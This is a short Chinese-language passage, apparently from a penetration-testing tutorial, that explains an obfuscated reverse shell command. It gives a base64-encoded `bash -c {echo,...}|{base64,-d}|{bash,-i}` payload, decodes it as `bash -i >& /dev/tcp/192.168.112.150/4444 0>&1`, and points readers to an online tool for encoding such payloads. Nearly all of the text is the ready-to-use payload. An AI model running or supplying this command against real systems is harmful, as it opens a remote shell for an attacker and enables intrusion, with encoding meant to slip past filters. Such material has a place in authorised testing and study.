 其中的bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjExMi4xNTAvNDQ0NCAwPiYx}|{base64,-d}|{bash,-i}是bash -i >& /dev/tcp/192.168.112.150/4444 0>&1的base64编码后的结果,大家在https://ares-x.com/tools/runtime-exec这里进行一键base64编码即可。